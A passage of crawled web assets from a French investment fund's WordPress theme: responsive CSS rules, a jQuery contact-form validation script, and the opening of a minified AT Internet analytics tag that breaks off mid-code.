    width: 40px;
}


/*** End progress bar ***/


/*** Tooltip ***/

.yasr-visitors-stats-tooltip {
    width: 300px;
}

/*** Tooltip ***/


--- FILE ---
content_type: text/css
request_url: https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/css/responsive.css
body_size: 3902
content:
/*****************/
/***** IPAD ******/
/*****************/
@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) {

/* HOMEPAGE PUBLIQUE */
.nouvelle-formule-content{min-height: 80px;}
.carouTicker .slick-prev:hover{right: 43%;}
.carouTicker .slick-next:hover{right: 39%;}
.plaquette-dl-link{bottom: 70px;}
.plaquette-share-link{bottom: 10px;right: initial;}
.experts-home-item-global{min-height: 400px;}
.experts-home-item-img{width: 100%;}
.experts-home-item-img img{width: 100%;}
.experts-home-item-content{width: 82%;}
.experts-home-item-global:hover{background: #ffffff;}
.experts-home-item-global:hover > .experts-home-item-content{display: block;}
.experts-home-item-global:hover > .experts-home-item-more{opacity: 0;}
.experts-home-item-global{margin: 0 10px;}
/* HOME T21 */
.homet2-stats-item-patience{width: 48%;}
.homet2-stats-item-souscripteurs-title{font-size: 70px;}
.homet21 .homet2-stats-item-patience-title{font-size: 22px;}
.homet2-stats-item-souscrits-title{font-size: 70px;}
.homet2-stats-item-patience-content{font-size: 14px;}
.homet2 #nouvelle-formule h2{padding: 3% 20% 2%;}
/* HOME T3 */
#owl-ets-investies .item{width: 230px;}
.plaquette-commerciale-image img{height: auto;}
.homet3 .plaquette-dl-link{bottom: 34px;}
.homet3 .plaquette-share-link{bottom: 34px;right: 120px;}
#owl-ets-news .item{padding: 0 20px;}
.owl-ets-news-item-1-first{width: 190px;}
.owl-ets-news-item-1-second{width: 190px;}
.owl-ets-news-item-2-first{width: 190px;}
.owl-ets-news-item-3-first{width: 425px;}
.owl-ets-news-item-3 .category-entreprise:nth-of-type(2){width: 190px;}
.owl-ets-news-item-3 .category-entreprise:nth-of-type(3){width: 190px;}
/* ENTREPRISE */
.entreprise .carouEntreprises-item h1{padding: 100px 0 10px;}
/*#owl-fondateurs .owl-item{float: none;display: inline-block;vertical-align: top;}*/
.item-fondateur-wrapper{margin: 0 10px;}
.item-fondateur-content-title{text-align: left;}
.item-fondateur-content-text{text-align: left;}
.item-fondateur-img img{max-width: 100%;}
.item-fondateur-wrapper{height: auto;}
#owl-news_ets .owl-item{float: none;display: inline-block;vertical-align: top;}
#news-entreprise .customNavigation{display: none;}
.item-fondateur-content {padding: 10px 10px;}
/* FOOTER */
footer #footer-links{background-position: top center;padding: 40px 0 0 0;}
}
/*************************/
/***** IPAD PORTRAIT *****/
/*************************/
@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : portrait) {
/* HOMEPAGE PUBLIQUE */
#nouvelle-formule h2{padding: 1% 10% 2% 10%;}
.customNavigation a.prev{left: 20px;}
.customNavigation a.next{right: 20px;}
#owl-selectivite .item{padding: 30px;}
.carouTicker .slick-next{right: 36%;}
.carouTicker .slick-next:hover{right: 36%;}
.plaquette-more a{font-size: 15px;}
.plaquette-more{padding: 20px 0 10px 0;}
.plaquette-border{display: none;}
.plaquette-title a{font-size: 20px;}
.plaquette-subtitle a{font-size: 16px;}
.plaquette-share-link{bottom: 20px;}
#content2.step1{height: 1300px;}
#content2.step2{height: 1500px;}
#content2.step3{height: 2000px;}
#content2 #step1 .wrapper .choix:nth-of-type(3n+3){margin-right: 7%;}
.experts-home-item-global{min-height: 430px;}
.experts-home-item-img{width: 100%;}
.experts-home-item-img img{width: 100%;}
.experts-domaine-title{margin-bottom: 80px;}
.experts-domaine .customNavigation a.prev{top: -50px;left: 40%;}
.experts-domaine .customNavigation a.next{top: -50px;right: 40%;}
/* HOME T21 */
#homet2-stats h1{padding-top: 15%;}
#homet2-stats h1 img{width: 90%;}
.etapes-fcpi-item:nth-of-type(1){width: 170px;}
.etapes-fcpi-item:nth-of-type(3){width: 220px;}
.homet2 #nouvelle-formule h2{padding: 3% 10% 2%;}
#nouvelle-formule .nouvelle-formule-subtitle{padding: 0 10%;}
/* HOME T22 */
.carouEntreprises-item h2{padding: 20px 0;}
.carouEntreprises-item .carouEntreprises-item-place{padding: 30px 0;}
.homet22 .filters-ets-home{padding: 40px 50px;}
/* HOME T3 */
#owl-ets-news-global .customNavigation{display: none;}
#owl-ets-investies-global .owl-carousel .owl-item{float: left;}
#owl-ets-investies .item{width: 300px;}
#owl-ets-investies-global .customNavigation{display: none;}
.owl-ets-news-item-3{margin-left: 0;}
.owl-ets-news-item-1-first{width: 310px;}
.owl-ets-news-item-1-second{width: 310px;}
.owl-ets-news-item-2{float: right;margin-left: 0;}
.owl-ets-news-item-2-first{width: 310px;}
.owl-ets-news-item-3-first{width: auto;margin-top: 20px;}
.owl-ets-news-item-3 .category-entreprise:nth-of-type(2){width: 310px;}
.owl-ets-news-item-3 .category-entreprise:nth-of-type(3){width: 310px;}
.plaquette-name{margin-top: 0;}
.plaquette-content a{font-size: 14px;}
.homet3 .plaquette-dl-link{padding: 5px 20px 5px 40px;bottom: 60px;}
.homet3 .plaquette-share-link{right: initial;padding: 5px 20px 5px 40px;bottom: 20px;}
/* ARTICLE */
.article-slider .customNavigation{display: none;}
.item-article-content{width: 50%;padding:20px 0 40px 0;}
/* ENTREPRISE */
/*#owl-fondateurs .owl-item{float: left;}*/
.entreprise .customNavigation{display: none;}
.item-fondateur-content-text{font-size: 14px;}
.item-news_ets-wrapper{margin: 0 auto;}
#news-entreprise .customNavigation{display: block;}
#news-entreprise .customNavigation a.prev{top: 18px;left: 44%;}
#news-entreprise .customNavigation a.next{top: 18px;right: 44%;}
.item-fondateur-wrapper{height: auto;}
/* FOOTER */
footer #footer-content{width: auto; padding: 30px;}
}

/******************/
/***** IPHONE *****/
/******************/
@media only screen and (min-device-width : 320px) and (max-device-width : 667px) {
.content-inner { width: 90%; margin: 0 auto; }
/* HEADER */
header { height: 65px; } 
header #logo { width: 55%; padding: 20px 0 0 10px; } 
header #burger { margin-top: -33px; margin-right: 15px; } 
header #burger a span { display: none; } 
header #burger span { padding: 10px 30px 10px 10px; } 
header #login { margin-right: -11px; margin-top: -26px; padding: 13px 9px; width: 14px; position: relative; z-index: 10; } 
header #login span { display: none; }
/* POPIN ONLOAD */
#login-onload{width: 90%; height: 100%;padding: 5%; margin-left: 0; margin-top: 0; margin: 0 auto; top: 0; left: 0;}
/* POPIN SELECTIVITE */
.selectivite-popin{width: 90%; height: 100%;padding: 5%; margin-left: 0; margin-top: 0; margin: 0 auto; top: 0; left: 0;}
/* POPIN LOGIN */ 
#login-popin { width: 100vw; padding: 0; margin: 0 auto; position: relative; top: 0; left: 0; z-index: 100; height: 100vh; border: 0; }
#login-popin .close { position: absolute; right: 0px; top: 0px; cursor: pointer; } 
#login-popin-title { padding-top: 20px; } 
#login-popin-subtitle { font-size: 14px; } 
/* POPIN LOGIN BAROMETRE */ 
#login-popin2 { width: 100vw; padding: 0; margin: 0 auto; position: fixed; top: 0; left: 0; z-index: 100; height: 100vh; border: 0; } 
#login-popi2 .close { position: absolute; right: 0px; top: 0px; cursor: pointer; } 
/* MAIN MENU */ 
header #main-menu ul li { height: 130px; } 
header #main-menu ul li:first-of-type { height: 80px; } 
header #main-menu ul li:nth-child(3) { height: 90px; } 
header #main-menu ul li:before { top: 10px; } 
header #main-menu ul li a { padding: 73px 4% 0; font-size: 18px; line-height: 20px; padding: 40px 4% 0; }
/* HOME PUBLIQUE */ 
.carouTicker .slick-next:hover{right: 70%;}
.carouTicker .slick-prev:hover{right: 84%;}
/* HOMEPAGE A VOUS DE JOUER */ 
#content2 .step { width: 90%; margin: 0 auto; } 
#content2.step1 { height: 1300px; } 
#content2.step2 { height: 1550px; } 
#content2.step3 { height: 1950px; } 
#content2 #step1 .wrapper .choix { margin-right: 0; width: 45%; display: inline-block; margin: 3% 1%; } 
.filters-ets-home { padding: 0 !important; } 
.filters-ets-home .element-item { width: 100%; margin: 10px 0; } 
.filters-ets-home .isotope { width: 90%; margin: 0 auto; } 
.filters-ets-home .button { margin: 1%; } 
.experts-domaine.iphone { height: 700px !important; } 
.experts-domaine-title { margin-bottom: 50px; } 
.experts-domaine .customNavigation a.prev { background: url(../img/plaquette-left-arrow.png); background-repeat: no-repeat; text-indent: -99em; color: transparent; top: -40px; left: 30%; } 
.experts-domaine .customNavigation a.next { background: url(../img/plaquette-right-arrow.png); background-repeat: no-repeat; text-indent: -99em; color: transparent; top: -40px; right: 30%; } 
.experts-domaine .experts-home-item-global { margin: 0; } 
.experts-domaine .owl-carousel .owl-item .item { width: 90%; margin: 0 auto; } 
.experts-domaine .experts-home-item-content { padding: 13px; } 
.experts-domaine .experts-home-item-img { width: 100%; } 
.experts-domaine .experts-home-item-img img { width: 100%; } 
/* HOMEPAGE T1 VIDEO */ 
#video-homepage #video-subtitle { font-size: 14px; top: 40%; margin-left: -115px; padding: 0 30px 10px 30px; } 
#video-homepage h1 { position: absolute; top: 64%; left: 50%; margin-left: -160px; } 
#video-homepage h1 img { max-width: 70%; margin: 0 auto; } 
#video-homepage #devenez-acteur { display: none; } 
#video-homepage video{height: 60vh;}
/* SHARE */ 
#share { height: auto; } 
#share div { width: 100%; display: block; margin: 0 auto; margin-bottom: 5%; } 
#share div img { display: none; } /* NOUVELLE FORMULE */ 
#nouvelle-formule-container { margin-bottom: 0; } 
#nouvelle-formule h2 { font-size: 25px; line-height: 26px; padding: 1% 3% 6% 3%; } 
#nouvelle-formule .nouvelle-formule-subtitle { color: #151515; font-size: 18px; text-align: center; padding: 5% 0; margin: 0; } 
.nouvelle-formule-item { margin-bottom: 2%; width: 100%; margin: 0; margin-bottom: 5%; padding: 3% 0; } 
.nouvelle-formule-picto { height: 80px; margin-bottom: 5%; } 
.nouvelle-formule-title { min-height: 15px; margin-bottom: 5%; } 
/* BAROMETRE INNOVATION */ 
#barometre-innovation h2 { font-family: 'ralewaylight'; font-size: 26px; line-height: 26px; color: #ffffff; text-transform: uppercase; text-align: center; } 
#barometre-innovation #start { margin-top: 30px; } 
#plaquette-commerciale { height: auto; margin-bottom: 20px; } 
.plaquette-commerciale-image { display: block; width: 100%; } 
.plaquette-commerciale-image img { max-width: 100%; } 
.plaquette-commerciale-content { display: block; width: 100%; height: 310px; } 
.plaquette-dl-link { bottom: 65px; } 
.plaquette-share-link { right: inherit; bottom: 12px; } 
.carouTicker .slick-prev, .carouTicker .slick-next { right: 84%; top: 39vh; } 
.carouTicker .slick-next { right: 70%; }
.experts-home-item-global:hover{background: #ffffff;}
.experts-home-item-global:hover > .experts-home-item-content{display: block;}
.experts-home-item-global:hover > .experts-home-item-more{opacity: 0;}
#content2 #step1 .choix h3{margin-top: 15px;}
/* PLAQUETTE COMMERCIALE */
.plaquette-title a{font-size: 20px;}
/* HOMEPAGE T21 */
/* STATS */ 
#homet2-stats { height: auto; padding-bottom: 60px; } 
#homet2-stats #devenez-acteur { display: none; } 
#homet2-stats h1 { padding-top: 22%; } 
#homet2-stats h1 img { max-width: 90%; } 
#homet2-stats #video-subtitle { font-size: 18px;width: 90%; padding: 0 5%;} 
.homet2-stats-item-souscripteurs { width: 40%; display: block; position: absolute; top: 180x; left: 12px; } 
.homet2-stats-item-souscripteurs-title { font-size: 44px; } 
.homet2-stats-item-patience { display: block; width: 100%; margin-top: 200px; } 
.homet2-stats-item-patience img { max-width: 50%; } 
.homet2-stats-item-souscrits { position: absolute; top: 180px; width: 40%; right: 12px; } 
.homet2-stats-item-souscrits-title { font-size: 44px; } 
.homet2-stats-item-patience-title { font-size: 24px; line-height: 22px; width: 90%; margin: 0 auto; margin-bottom: 10px; } 
.homet2-stats-item-patience-content { font-size: 14px; line-height: 18px; width: 90%; margin: 0 auto; }
#homet2-stats #devenez-acteur { bottom: 2%; } 
.form-home-t21 { border: 0; } 
.form-home-t21-mail { border: 1px solid #ffffff; margin-top: 20px; } 
.form-home-t21-submit { margin-top: 10px; display: block; margin: 10px auto; background: #541c6f; color: #ffffff; } 
/* ETAPES FCPI */ 
.etapes-fcpi-item { background: none; } 
.etapes-fcpi-item-number { border-bottom: 1px solid #561c71; } 
.etapes-fcpi-item-img { border: 0; } 
.etapes-fcpi-item-img img { -ms-transform: rotate(180deg); -webkit-transform: rotate(180deg); transform: rotate(180deg); } 
.etapes-fcpi-item:nth-of-type(5) { display: none; } 
/* SELECTIVITE */ 
.homet2 #nouvelle-formule h2 { padding: 10% 0; } 
/* BANNER */ 
.banner { padding: 30px 10px 50px; } 
/* ACTUALITE DE L'INNOVATION */ 
.homet2 .filters-ets-home { padding: 0; } 
.homet2 .filters-ets-home .button { display: block; padding: 10px 0 1px; } 
.homet2 .filters-ets-home .isotope { margin-top: 10px; width: 90%; margin: 0 auto; } 
.homet2 .filters-ets-home .element-item { margin: 10px 0; width: 100%; } 
/* HOMEPAGE T22 */ 
.carouEntreprises-item h2{padding: 10px 0;} 
.carouEntreprises-item .carouEntreprises-item-content{display: none;} 
.carouEntreprises-item .carouEntreprises-item-place{padding: 0;} 
.carouEntreprises-item .carouEntreprises-item-link{margin-top: 50px;} 
/* STATS */ 
.homet22 .homet2-stats-item-patience-title { font-size: 44px; } 
.homet22 #homet2-stats { padding-bottom: 115px; } 
/* BANNER */ 
.homet22 .banner { padding: 30px 10px 50px; } 
/* ENTREPRISE */ 
.entreprise .carouEntreprises-item h1{font-size: 42px;padding: 80px 0 10px;} 
.entreprise .carouEntreprises-item .carouEntreprises-item-content{display: none;} 
.carouEntreprises-item .carouEntreprises-item-avis{display: none;} 
.click-entreprise, .rating-entreprise{display: none;} 
.anchors-ets{display: none;} 
#ets-bref-content{font-size: 14px;} 
/* CAROUSEL ENTREPRISE */ 
.carouEntreprises .slick-prev, .carouEntreprises .slick-next { top: 45%; } 
.entreprise .carouEntreprises-item h1 { padding: 80px 0 10px; } 
.entreprise .carouEntreprises-item h1 { font-size: 42px;} 
.carouEntreprises-item h2 { font-size: 34px; line-height: 34px;} 
.carouEntreprises-item .carouEntreprises-item-content { width: 90%; } 
.carouEntreprises .donne-avis { display: none; } 
#filters { width: 90%; margin: 0 auto; } 
.homet22 .filters-ets-home .button { margin: 0; } 
/* HOMEPAGE T3 */ 
.plaquette-commerciale-image img{height: auto;} 
.owl-ets-news-item-3 .category-entreprise:nth-of-type(2){display: block;margin: 0 auto;width: 76%;}
.owl-ets-news-item-3 .category-entreprise:nth-of-type(3){float: none;display: block;margin: 0 auto;margin-top: 20px;} 
.category-categorie-2{border: 0;} 
.category-categorie-3{border: 0;} 
.category-seventure{border: 0;}
#owl-ets-investies-global .owl-carousel .owl-item{float: left;}
/* JE DONNE MON AVIS */ 
.homet3 .filters-ets-home .isotope { width: 100%; } 
.homet3 .filters-ets-home .element-item { height: 535px; } 
.homet3 .filters-ets-home .isotope { margin-top: 10px; width: 90%; margin: 0 auto; } 
/* SLIDER RENCONTRE ENTREPRISES */ 
.carouRencontre .slick-prev, .carouRencontre .slick-next { right: 84%; top: 41%; } 
.carouRencontre .slick-next { right: 70%; } 
.homet3 .plaquette-commerciale-content { height: 340px; } 
.homet3 .plaquette-content { width: 90%; } 
.homet3 .plaquette-content a { font-size: 14px; } 
.homet3 .plaquette-share-link { right: initial; left: 20px; } 
.homet3 .plaquette-dl-link { right: initial; left: 20px; } 
/* ENTREPRISES INVESTIES */ 
.homet3 #owl-ets-investies .item { width: 85%; margin: 0 auto; } 
.homet3 .customNavigation a.prev { top: 20px; position: initial; } 
.homet3 .customNavigation a.next { top: 20px; position: initial; } 
.homet3 .owl-pagination { top: initial; } 
/* SLIDER NEWS */ 
#owl-ets-news .item { padding: 0; } 
.owl-ets-news-item { width: 76%; margin: 0 auto 20px; display: block; float: none; } 
.owl-ets-news-item-2, .owl-ets-news-item-3 { margin-left: 0; } 
/* PAGE SOUSCRIRE */ 
.souscrire-not-client { padding-bottom: 30px; } 
#souscrire-title { padding-bottom: 50px; } 
#souscrire-subtitle { font-size: 15px; } 
.souscrire-sidebar { display: block; width: 100%; } 
.souscrire-client { border-bottom: 1px solid #6e4383; padding: 10px 0 40px; } 
form .input-text { margin: 0 0 20px 0; } 
/* PAGE ENTREPRISE */ 
.anchors-ets .anchors-ets-item { margin-bottom: 20px; } 
.item-fondateur-img { display: block; max-width: initial; text-align: center;} 
.item-fondateur-img img {display: inline-block; max-width: initial;} 
.item-fondateur-content { display: block; max-width: 100%; } 
.item-fondateur-link { margin: 20px 0; }
.owl-carousel .owl-item.single {float: left;}
.entreprise .customNavigation a.prev { text-indent: 0 !important; position: initial; top: 92px; left: 0; z-index: 100; } 
.entreprise .customNavigation a.next { text-indent: 0 !important; position: initial; top: 92px; right: 0; z-index: 100; } 
.entreprise .carouEntreprises .slick-prev, .entreprise .carouEntreprises .slick-next { display: none !important; }
.item-fondateur-wrapper{height: auto;}
.item-news_ets-wrapper { width: 100%; } 
.item-news_ets-img img{height: auto;}
.item-news_ets-content-link{bottom: 10px;right: 20px;}
#news-entreprise .customNavigation{margin: 10px 0 0 0;}
/* ARTICLE */ 
#article-title h1 { font-size: 30px; }
.article-content{font-size: 14px;}
.item-article-content { width: 80%; padding: 40px 0; } 
.article-content-more-item { display: block; float: none; margin: 10px auto; max-width: 100%; }
.article-content-more-item-last, .article-content-more-item:nth-of-type(2){float: none;}
.article-content img{height: auto;}
/* DEFAULT PAGE */ 
.page-template-default .content-page-inner p{font-size: 14px;} 
/* FOOTER */ 
footer #footer-social { padding: 5% 0; } 
footer ul li a img { width: 70%; } 
footer #footer-content { width: 100%; text-align: justify; }
footer #footer-links { background: url(../img/logo-bpce.jpg); background-repeat: no-repeat; background-position: center top; text-align: center; padding-top: 40px; } 
footer #footer-links ul li { display: block; text-align: left; border: 1px solid #e1e4e4; padding: 5px; margin-bottom: 10px; background: url(../img/owl-carousel-right.png); background-repeat: no-repeat; background-position: center right 10px; } 
footer #footer-links ul li a { border: 0; padding: 0; } 
footer #footer-social ul li a { width: 50px; height: 50px; } 
footer #footer-social ul li a img { width: 45%; } 
footer #footer-newsletter { width: 100%; }
}

--- FILE ---
content_type: application/javascript
request_url: https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/validation.js
body_size: 702
content:
$(document).ready(function(){
	//global vars
	var form = $("#customForm");
	var prenom = $("#prenom");
	var prenomInfo = $("#prenomInfo");
	var nom = $("#nom");
	var nomInfo = $("#nomInfo");
	var email = $("#email");
	var emailInfo = $("#emailInfo");
	var client = $("#client");
	var clientInfo = $("#clientInfo");
	
	//On blur
	prenom.blur(validateFirstName);
	nom.blur(validateName);
	email.blur(validateEmail);
	client.blur(validateClient);

	//On key press
	prenom.keyup(validateFirstName);
	nom.keyup(validateName);

	//On Submitting
	form.submit(function(){
		if(validateFirstName() & validateName() & validateClient() & validateEmail())
			return true
		else
			return false;
	});
	
	//validation functions
	function validateEmail(){
		//testing regular expression
		var a = $("#email").val();
		var filter = /^[a-zA-Z0-9]+[a-zA-Z0-9_.-]+[a-zA-Z0-9_-]+@[a-zA-Z0-9]+[a-zA-Z0-9.-]+[a-zA-Z0-9]+.[a-z]{2,4}$/;
		//if it's valid email
		if(filter.test(a)){
			email.removeClass("error");
			emailInfo.text("Merci d'entrer un e-mail valide");
			emailInfo.removeClass("error");
			return true;
		}
		//if it's NOT valid
		else{
			email.addClass("error");
			emailInfo.text("Merci d'entrer un e-mail valide");
			emailInfo.addClass("error");
			return false;
		}
	}
	function validateName(){
		//if it's NOT valid
		if(nom.val().length < 2){
			nom.addClass("error");
			nomInfo.text("Vous devez entrer 2 caractères minimum");
			nomInfo.addClass("error");
			return false;
		}
		//if it's valid
		else{
			nom.removeClass("error");
			nomInfo.text("Merci d'entrer votre nom");
			nomInfo.removeClass("error");
			return true;
		}
	}
	function validateFirstName(){
		//if it's NOT valid
		if(prenom.val().length < 2){
			prenom.addClass("error");
			prenomInfo.text("Vous devez entrer 2 caractères minimum");
			prenomInfo.addClass("error");
			return false;
		}
		//if it's valid
		else{
			prenom.removeClass("error");
			prenomInfo.text("Merci d'entrer votre prénom");
			prenomInfo.removeClass("error");
			return true;
		}
	}
	function validateClient(){
		var validate = true;
		var unanswered = new Array();

		$('.form-radios').each(function () {
		    var question = $(this).prev().text();
		    if (!$(this).find('input').is(':checked')) {
		        unanswered.push(question);

		        validate = false;
		    }
		});
		if (unanswered.length > 0) {
		    client.addClass("error");
			clientInfo.text("Merci de faire un choix");
			clientInfo.addClass("error");
			return false;
		}
		else {
			client.removeClass("error");
			clientInfo.text("ok");
			clientInfo.removeClass("error");
			return true;
		}
		return validate;
		}
});

--- FILE ---
content_type: application/javascript
request_url: https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/xtcore.js
body_size: 8331
content:
/***@licence*Copyright2014ATInternet,AllRightsReserved.*ATInternetTag4.6.4*/window.Xtconf={xt1:'fcpi-connectinnovation.fr',xtLogDom:'.xiti.com/hit.xiti',xtfirst:false,xt2:'1',xt3:365,xt4sec:'20',xt4rss:'20',xt4epr:'20',xt4erec:'20',xt4adi:'20',xt4adc:'20',xt4al:'20',xtsds:'https://logs1233',xtsd:'http://logc233',xtsts:0,xtsite:function(x){return x},xtscript:'',xtpreview:false,xtnocookies:false,xtcode:'',xt46:'1',xt50:'1',xt48:'',xt54:false,xt58:false,xtdocl:false,xttredir:500,xtkwv:'xtmc',xtkwp:'xtnp',idcExp:397,idcType:'fixed',weboAccountId:0};
window.ATInternet=window.ATInternet||{};
window.ATInternet.Utils=new function(){var d=this;d.getCookie=function(d){return d=(d=RegExp("(?:^| )"+d+"=([^;]+)").exec(document.cookie)||null)&&1<d.length?d[1]:null};d.setCookie=function(d,r,j,g,p){var n=new Date;n.setTime(n.getTime()+1E3*j);j="expires="+n.toGMTString();document.cookie=d+"="+r+";"+j+";path="+(p?p:"/")+";domain="+(g?g:"")};d.serialJSON=function(l,r){var j=typeof l;if("object"!==j||null===l)return"string"===j&&(l=r?encodeURIComponent('"'+l+'"'):'"'+l+'"'),String(l);var g,p,n=[],
D=l&&l.constructor===Array;for(g in l)l.hasOwnProperty(g)&&(p=l[g],j=typeof p,"function"!==j&&("string"===j?p=r?encodeURIComponent('"'+p.replace(/[^\\]"/g,'\\"')+'"'):'"'+p.replace(/[^\\]"/g,'\\"')+'"':"object"===j&&null!==p&&(p=d.serialJSON(p,r)),n.push((D?"":r?encodeURIComponent('"'+g+'":'):'"'+g+'":')+String(p))));return(D?"[":"{")+String(n)+(D?"]":"}")};d.parseJSON=function(d){return null===d?d:"string"===typeof d?(new Function("return "+d))():!1}};
window.Xtcore=function(){function d(b){return"undefined"!==typeof b}function l(b){return ATInternet.Utils.serialJSON(b,!0)}function r(b){return b.replace(/%3C/g,"<").replace(/%3E/g,">").replace(/[<>]/g,"")}function j(b,a,h,c,e){a=0===e?a:encodeURIComponent(a);na||(m.cookie=b+"="+a+";expires="+h.toGMTString()+";path=/"+c)}function g(b,f,h){var c;try{c=R.location.href}catch(e){c=a.location.href}f=null===f||!d(f)?r(c.toLowerCase().replace(/%3d/g,"=")):f;if(0<f.indexOf(b+"=")){f=f.substr(1);b=f.substr(f.indexOf(b+
"="));if(2!=h){if(1!=h)try{b=decodeURIComponent(b)}catch(j){b=unescape(b)}if(f=b.match(/(\[[^\]]*\])/g)){c="";for(var g=0,K=f.length;g<K;g++)c=f[g].substring(1,f[g].length-1),b=b.replace(c,encodeURIComponent(c))}}f=b.indexOf("#");c=b.search(/&.[^&]+=/gi);c=-1==c?-1==f?b.length:f:0<f&&f<c?f:c;return 1==h?decodeURIComponent(b.substring(b.indexOf("=")+1,c)):2==h?b.substring(b.indexOf("=")+1,c):b.substring(b.indexOf("=")+1,c).replace("&","%26")}return null}function p(b,a,h,c){if((0===oa||3==oa||"C"!=
b)&&"P"!=b)Wa&&"0"==Y&&"F"==b?(v=v.replace("&p="+g("p",v,2),""),v=v.replace("&s2="+g("s2",v),""),AT_hit.isPreviewOrPrerendering()||AT_hit.sendTag(b,null,null,a),Wa=!1):AT_hit.sendTag(b,a);null!==h&&(d(h)&&"M"!=b)&&(""===c||null===c?m.location=h:window.open(h,"xfen","").focus())}function n(b){b-=100*Math.floor(b/100);return 10>b?"0"+b:b}function D(b){return Math.floor(Math.random()*Math.pow(10,b))}var pa=this;pa.sentHits=[];var k=Xtconf.xt1,Xa=Xtconf.xtscript,Ya=window.xtLogDom=Xtconf.xtLogDom,ub=
Xtconf.xtpreview,Za=Xtconf.xtfirst,na=Xtconf.xtnocookies,$a=Xtconf.xtcode,Y=Xtconf.xt46,qa=Xtconf.xt50,ab=Xtconf.xt48,vb=Xtconf.xt54,wb=Xtconf.xt58,xb=Xtconf.xtdocl,yb=Xtconf.xt2,zb=Xtconf.xt3;window.xttredir=Xtconf.xttredir;var bb=Xtconf.xtkwv,cb=Xtconf.xtkwp,ra=[],A=[];A.sec=Xtconf.xt4sec;A.rss=Xtconf.xt4rss;A.epr=Xtconf.xt4epr;A.erec=Xtconf.xt4erec;A.adi=Xtconf.xt4adi;A.adc=Xtconf.xt4adc;A.al=Xtconf.xt4al;A.es=Xtconf.xt4epr;A.ad=Xtconf.xt4adi;var sa=[],Wa=!0,L=!1,ta=null,a=window.xw=window,m=window.xd=
document,t=navigator,Ab=window.xtv=a.xtczv?"4.6.4-"+a.xtczv:"4.6.4",k=window.xt1=a.xtdmc?";domain="+a.xtdmc:""!==k?";domain="+k:"",R=a.xtnv?a.xtnv:m,Bb=window.xt7=a.xtsdi?a.xtsdi:a.xtsd?a.xtsd+Ya:("https:"===m.location.protocol?Xtconf.xtsds:Xtconf.xtsd)+Ya,Z=a.xtsts?a.xtsts:Xtconf.xtsts,$="";if(vb){var ua="";try{ua=R.location.href}catch(Zb){ua=a.location.href}var Cb=/#.*/,va=null;try{va=ua.match(Cb)[0]}catch($b){va=null}$=($=va)?"&sta="+encodeURIComponent(r($)):""}"undefined"!==typeof window.ATTvTracking&&
window.ATTvTracking.init(a.Xtconf);var db=a.xtcustom?l(a.xtcustom):"",E=window.xt8=a.xtsite?a.xtsite:0,Db=window.xt9=a.xtn2?"&s2="+a.xtn2:"",Eb=window.xt8b=(0===E?"":"s="+E)+(0===Z?"":0===E?"sts="+Z:"&sts="+Z),aa=window.xtp=a.xtpage?a.xtpage:"",eb=a.xto_force?a.xto_force.toLowerCase():null,F="redirect"===E,Fb=a.xtdi?"&di="+a.xtdi:"",Gb=a.xtidp?"&idpays="+a.xtidp:"",Hb=a.xtidprov?"&idprov="+a.xtidprov:"",s=a.xtparam?a.xtparam:"",Y=a.xtnopage&&"1"===a.xtnopage?"0":Y,qa=a.xtergo&&"0"===a.xtergo?"0":
qa,oa=a.scriptOnClickZone&&"1"===qa?a.scriptOnClickZone:0,Ib=""!==$a?"&code="+$a:"",wa=[],ba=[],S=[],ca=[],xa=[],I=[];window.xt44=a.xtprod_load?"&pdtl="+a.xtprod_load:"";a.addEventListener?a.addEventListener("unload",function(){},!1):a.attachEvent&&a.attachEvent("onunload",function(){});m.addEventListener?(m.addEventListener("keydown",function(){L=!0},!1),m.addEventListener("keyup",function(){L=!1},!1)):m.attachEvent&&(m.attachEvent("onkeydown",function(){L=!0}),m.attachEvent("onkeyup",function(){L=
!1}));var Jb=a.roimt&&0>s.indexOf("&roimt",0)?"&roimt="+a.roimt:"",Kb=0>s.indexOf("&mc=",0)?a.xtmc?"&mc="+a.xtmc:g(bb)?"&mc="+g(bb):g("xtmc")?"&mc="+g("xtmc"):"":"",Lb=g("xtcr")?"&mcrg="+g("xtcr"):"",Mb=a.xtac&&0>s.indexOf("&ac=",0)?"&ac="+a.xtac:"",Nb=a.xtat&&0>s.indexOf("&at=",0)?"&at="+a.xtat:"",fb=a.xtan&&0>s.indexOf("&an=",0)?"&an="+a.xtan:"",Ob=0>s.indexOf("&np=",0)?a.xtnp?"&np="+a.xtnp:g(cb)?"&np="+g(cb):g("xtnp")?"&np="+g("xtnp"):"":"",Pb=a.xtprm&&0>s.indexOf("&x",0)?a.xtprm:"",s=s+(Jb+Kb+
Lb+Mb+(""!==fb?fb:Nb)+Ob+Pb+$),ya="";try{ya=top.document.referrer}catch(ac){try{ya=R.referrer}catch(bc){}}var da=screen,G=window.xt21=new Date,gb=G.getTime()/36E5,q=window.xtf1=function(b,a){if(na)return null;a=null!==a&&d(a)?a:"0";var h=RegExp("(?:^| )"+b+"=([^;]+)").exec(m.cookie)||null;if(h&&(h=r(h[1]),"1"!=a))try{h=decodeURIComponent(h)}catch(c){h=unescape(h)}return h};window.xt_addchain=function(b,a){var h=a?a:"abmv",c=!ra[h]?0:ra[h];c++;s+="&"+h+""+c+"="+b;ra[h]=c};"function"===typeof xt_adch&&
xt_adch();window.wck=j;window.xtf3=g;window.xt_mvt=function(b,a,h,c,e){if(c)for(var d=1;d<c.length+1;d++)h+="&"+(e?e:"abmv")+d+"="+c[d-1];p("","&p="+b+"&s2="+a+"&abmvc="+h+"&type=mvt")};window.xt_med=function(b,a,h,c,e,j,g,K){c="F"==b&&(null===c||!d(c))?g?"&stc="+l(g):"":"M"==b?"&a="+c+"&m1="+e+"&m2="+j+"&m3="+g+"&m4="+K:"&clic="+c+(g?"&stc="+l(g):"");p(b,"&s2="+a+"&p="+h+c,e,j)};if(Za=window.xtfirst=-1!=t.userAgent.indexOf("Safari")&&0>t.userAgent.indexOf("Chrome")||-1!=t.userAgent.indexOf("iPhone")||
